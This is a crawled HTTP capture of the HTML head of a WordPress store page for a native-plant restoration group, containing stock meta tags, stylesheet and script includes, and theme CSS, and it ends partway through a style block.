

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backtonatives.org/store/?pagenum=1
body_size: 31322
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Store | Back to Natives Restoration</title>

	<!-- For third-generation iPad with high-resolution Retina display: -->
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">

	<!-- For iPhone with high-resolution Retina display: -->
	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="">

	<!-- For first- and second-generation iPad: -->
	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="">

	<!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
	<link rel="apple-touch-icon-precomposed" href="">

	<link rel="icon" href="">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.backtonatives.org/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.backtonatives.org' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Back to Natives Restoration &raquo; Feed" href="https://www.backtonatives.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Back to Natives Restoration &raquo; Comments Feed" href="https://www.backtonatives.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backtonatives.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.backtonatives.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://www.backtonatives.org/wp-includes/css/dist/components/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.backtonatives.org/wp-includes/css/dist/block-editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.backtonatives.org/wp-includes/css/dist/nux/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://www.backtonatives.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.backtonatives.org/wp-includes/css/dist/editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pta_volunteer_sus_block-style-css-css'  href='https://www.backtonatives.org/wp-content/plugins/pta-volunteer-sign-up-sheets/blocks/blocks.style.build.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.backtonatives.org/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/smoothness-jquery-ui.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpeasycart_css-css'  href='https://www.backtonatives.org/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/ec-store.css?ver=5_8_11' type='text/css' media='all' />
<link rel='stylesheet' id='wpeasycart_gfont-css'  href='https://fonts.googleapis.com/css?family=Lato%7CMonda%7COpen+Sans%7CDroid+Serif&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpeasycart_owl_carousel_css-css'  href='https://www.backtonatives.org/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/owl.carousel.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.backtonatives.org/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-font-bitter-css'  href='//fonts.googleapis.com/css?family=Bitter%3A400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-font-source-sans-pro-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C600&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-skeleton-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/skeleton.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-elusive-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/elusive-webfont.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-fontawesome-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-eislide-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/eislide.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-flexslider-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/flexslider.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-slicknav-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/slicknav.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-prettycss-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/prettyPhoto.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-default-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/css/default.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webulous-style-css'  href='https://www.backtonatives.org/wp-content/themes/flatonpro/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pta-sus-style-css'  href='https://www.backtonatives.org/wp-content/plugins/pta-volunteer-sign-up-sheets/classes/../assets/css/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel%7CRoboto%7CBree%20Serif&#038;display=swap&#038;ver=1440485770" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel%7CRoboto%7CBree%20Serif&#038;display=swap&#038;ver=1440485770" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel%7CRoboto%7CBree%20Serif&#038;display=swap&#038;ver=1440485770" /></noscript><script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='wpeasycart_js-js-extra'>
/* <![CDATA[ */
var wpeasycart_ajax_object = {"ga4_id":"","ga4_conv_id":"","ajax_url":"https:\/\/www.backtonatives.org\/wp-admin\/admin-ajax.php","current_language":"EN","location_id":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/ec-store.js?ver=5_8_11' id='wpeasycart_js-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/owl.carousel.min.js?ver=5_8_11' id='wpeasycart_owl_carousel_js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=wpeasycart_recaptcha_onload&#038;render=explicit&#038;ver=5_8_11' id='wpeasycart_google_recaptcha_js-js'></script>
<link rel="https://api.w.org/" href="https://www.backtonatives.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.backtonatives.org/wp-json/wp/v2/pages/432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backtonatives.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.backtonatives.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.backtonatives.org/store/" />
<link rel='shortlink' href='https://www.backtonatives.org/?p=432' />
<link rel="alternate" type="application/json+oembed" href="https://www.backtonatives.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backtonatives.org%2Fstore%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.backtonatives.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backtonatives.org%2Fstore%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" />
<style>
.ec_out_of_stock_notify{ border-color:#222222; }
.ec_out_of_stock_notify_title, .ec_out_of_stock_notify_button > input, #ec_user_login_link a{ background-color:#222222; }
.ec_product_type1 .ec_product_addtocart{ background-color:#222222; border-bottom-color:#666666; }
.ec_product_type3 .ec_product_addtocart{ background-color:#222222 !important; }
.ec_price_container_type5{ background-color:#222222; }
.ec_price_container_type5:after{ border-color: #666666 transparent transparent #666666; }
.ec_product_type6 .ec_product_meta_type6 .ec_price_container{ background-color:#222222; }
.ec_product_type6 .ec_product_meta_type6 .ec_price_container:after{ border-color:#666666 transparent transparent #666666; }
.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart{ background-color:#222222 !important; }
.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart, .ec_product_meta_type6 .ec_product_addtocart a.ec_added_to_cart_button{ background-color:#222222 !important; }
@media(hover: hover) {
	.ec_out_of_stock_notify_button > input:hover, #ec_user_login_link a:hover{ background-color:#666666; }
	.ec_product_type1 .ec_product_quickview > input:hover{ background:#222222; background-color:#222222; }
	.ec_product_type1 .ec_product_addtocart:hover{ background-color:#666666; border-bottom-color:#222222; }
	.ec_product_type3 .ec_product_addtocart:hover{ background-color:#666666 !important; }
	.ec_product_type3 .ec_product_addtocart:hover{ background-color:#222222; }
	.ec_product_type3 .ec_product_quickview > input:hover{ background:#222222; background-color:#222222; }
	.ec_product_type5 .ec_product_addtocart:hover{ background-color:#222222; }
	.ec_product_type5 .ec_product_quickview > input:hover{ background:#222222; background-color:#222222; }
	.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart:hover{ background-color:#666666 !important; }
	.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart:hover, .ec_product_meta_type6 .ec_product_addtocart a.ec_added_to_cart_button:hover{ background-color:#666666 !important; }
	.ec_product_type6 .ec_product_meta_type6 .ec_product_quickview > input:hover{ background-color:#222222; }
}
.ec_product_quickview_content_title, .ec_product_quickview_content_title > a{ color:#222222 !important; }
.ec_product_quickview_content_title:hover, .ec_product_quickview_content_title > a:hover{ color:#666666 !important; }
.ec_product_quickview_content_quantity input[type="submit"], .ec_product_quickview_content_quantity input[type="button"], .ec_product_quickview_content_add_to_cart a{ background-color:#222222 !important; }
.ec_product_quickview_content_quantity input[type="submit"]:hover, .ec_product_quickview_content_quantity input[type="button"]:hover, .ec_product_quickview_content_add_to_cart a:hover{ background-color:#666666 !important; }
.ec_product_quickview_content_quantity .ec_minus, .ec_product_quickview_content_quantity .ec_plus{ background-color:#222222; }
.ec_product_quickview_content_quantity .ec_minus:hover, .ec_product_quickview_content_quantity .ec_plus:hover{ background-color:#666666; }
.ec_quickview_view_details a{ color:#222222 !important; }
.ec_quickview_view_details a:hover{ color:#666666 !important; }
.ec_product_page_sort > .ec_product_page_showing{ color:#222222; }
.ec_product_star_on{ border-bottom-color:#222222 !important; color:#222222; border-bottom-color:#222222; }
.ec_product_star_on:before{ border-bottom-color:#222222; }
.ec_product_star_on:after{ color:#222222; border-bottom-color:#222222; }
.ec_product_star_off{ border-bottom-color:#CCCCCC !important; color:#CCCCCC; }
.ec_product_star_off:before{ border-bottom-color:#CCCCCC; }
.ec_product_star_off:after{ color:#CCCCCC; border-bottom-color:#CCCCCC; }
.ec_product_added_to_cart a, .ec_cart_checkout_link{ color:#222222 !important; }
.ec_product_added_to_cart a:hover, .ec_cart_checkout_link:hover{ color:#666666 !important; }
.ec_product_details_page a{ color:#222222; }
.ec_product_details_page a:hover{ color:#666666; }
.ec_details_title{ color:#222222 !important; }
.ec_details_price > .ec_product_price{ color:#000000; }
.ec_details_price > .ec_product_sale_price{ color:#000000; }
.ec_details_magbox{ display:none; }
.ec_details_right{  }
.ec_details_model_number{ color:#666666 !important; }
.ec_details_description{ color:#222222 !important; }
.ec_details_stock_total{ color:#666666 !important; }
.ec_details_add_to_cart_area > .ec_details_quantity > .ec_minus, .ec_details_add_to_cart_area > .ec_details_quantity > .ec_plus, .ec_details_add_to_cart_area > .ec_details_add_to_cart > input, .ec_details_add_to_cart_area > .ec_details_add_to_cart > a, .ec_details_customer_reviews_row > input[type="button"], .ec_details_inquiry_popup_main > form > .ec_details_add_to_cart input, .ec_details_inquiry_popup_main > form > .ec_details_add_to_cart > a, .wpeasycart-html-swatch{ background-color:#222222 !important; }
.ec_details_add_to_cart_area > .ec_details_quantity > .ec_minus:hover, .ec_details_add_to_cart_area > .ec_details_quantity > .ec_plus:hover, .ec_details_add_to_cart_area > .ec_details_add_to_cart > input:hover, .ec_details_add_to_cart_area > .ec_details_add_to_cart > a:hover, .ec_details_customer_reviews_row > input[type="button"]:hover, .ec_details_inquiry_popup_main > form > .ec_details_add_to_cart > input:hover, .ec_details_inquiry_popup_main > form > .ec_details_add_to_cart > a:hover, .wpeasycart-html-swatch.ec_selected, .wpeasycart-html-swatch:hover{ background-color:#666666 !important; }
.ec_details_categories{ color:#666666 !important; }
.ec_details_manufacturer{ color:#666666 !important; }
.ec_details_tabs{ color:#222222; }
.ec_details_tab.ec_active{ border-top-color:#222222; }
.ec_details_customer_reviews_left > h3{ color:#222222 !important; }
.ec_details_customer_review_date{ color:#666666; }
.ec_details_customer_review_date > strong{ color:#222222; }
.ec_details_customer_review_data{ color:#222222; }
.ec_details_customer_reviews_form > .ec_details_customer_reviews_form_holder > h3{ color:#222222 !important; }
.ec_details_customer_reviews_row{ color:#222222; }
.ec_details_customer_reviews_row > input[type="button"]{ background-color:#333; color:#FFFFFF; }
.ec_details_customer_reviews_row > input[type="button"]:hover{ background-color:#333333; }
.ec_details_related_products_area > h3{ color:#222222 !important; }
.ec_product_details_star_on{ border-bottom-color:#222222 !important; color:#222222; border-bottom-color:#222222; }
.ec_product_details_star_on:before{ border-bottom-color:#222222; }
.ec_product_details_star_on:after{ color:#222222; border-bottom-color:#222222; }
.ec_product_details_star_off{ border-bottom-color:#CCCCCC !important; color:#CCCCCC; }
.ec_product_details_star_off:before{ border-bottom-color:#CCCCCC; }
.ec_product_details_star_off:after{ color:#CCCCCC; border-bottom-color:#CCCCCC; }
.ec_details_swatches > li.ec_selected > img{ border:2px solid #222222; }
.ec_special_heading{ color:#222222; }
.ec_special_icon, .ec_special_icon_list{ background-color:#222222; }
.ec_cart_page a, .ec_restricted a{ color:#222222; }
.ec_cart_page a:hover, .ec_restricted a:hover{ color:#666666; }
a.ec_cart_empty_button{ background-color:#222222 }
a.ec_cart_empty_button:hover{ background-color:#666666 }
.ec_cart_breadcrumb{ color:#222222; }
.ec_cart_table_continue_shopping{ color:#222222; }
.ec_cart_table_continue_shopping:hover{ color:#666666; }
.ec_cart_button_column > .ec_cart_button, .ec_cart_table_checkout_button{ background-color:#222222 !important; }
.ec_cart_button_column > .ec_cart_button:hover, .ec_cart_table_checkout_button:hover{ background-color:#666666 !important; }
.ec_cart_breadcrumb_item_v2, .ec_cart_bottom_nav_back, .ec_cart_create_account_row_v2 > a, .ec_account_login_cancel_link{ color:#222222 !important; }
.ec_cart_breadcrumb_item_v2:hover, .ec_cart_bottom_nav_back:hover, .ec_cart_create_account_row_v2 > a:hover, .ec_account_login_cancel_link:hover{ color:#666666 !important; }
.ec_cart > thead > tr{ border-bottom-color:#222222; }
.ec_cartitem_title{ color:#222222 !important; }
.ec_cartitem_quantity_table > tbody > tr > td > .ec_minus, .ec_cartitem_quantity_table > tbody > tr > td > .ec_plus, .ec_cartitem_quantity_table > tbody > tr > td > .ec_cartitem_update_button{ background-color:#222222 !important; }
.ec_cartitem_quantity_table > tbody > tr > td > .ec_minus:hover, .ec_cartitem_quantity_table > tbody > tr > td > .ec_plus:hover, .ec_cartitem_quantity_table > tbody > tr > td > .ec_cartitem_update_button:hover{ background-color:#666666 !important; }
